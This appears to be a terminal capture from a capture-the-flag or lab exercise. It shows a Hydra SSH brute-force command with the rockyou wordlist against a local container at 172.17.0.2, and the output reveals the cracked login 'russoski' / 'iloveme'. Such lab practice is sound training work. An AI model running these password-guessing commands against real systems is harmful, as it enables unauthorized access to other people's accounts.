 ┌──(cesar㉿kali)-[~/Downloads]
└─$ hydra -l russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-26 09:12:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-26 09:13:37
┌──(cesar㉿kali)-[~/Downloads]